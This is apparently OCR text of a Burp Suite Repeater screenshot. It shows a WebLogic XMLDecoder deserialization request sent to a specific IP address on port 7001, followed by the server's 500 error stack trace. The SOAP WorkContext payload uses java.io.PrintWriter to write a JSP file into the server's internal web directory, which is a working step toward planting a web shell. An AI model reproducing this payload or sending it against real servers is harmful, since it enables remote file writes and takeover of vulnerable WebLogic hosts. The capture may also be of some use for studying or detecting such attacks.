 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ CSRF CO2 Bypass WAF xssValidator
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://101.42.168.227:7001 ?
Request
Raw Params Headers Hex XML
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 638
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println"><string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sat, 11 Jun 2022 02:40:32 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstrin
g>java.io.PrintWriter cannot be cast to java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To disable this
feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
? < + > Type a search term 0 matches
Done 5,467 bytes | 17 millis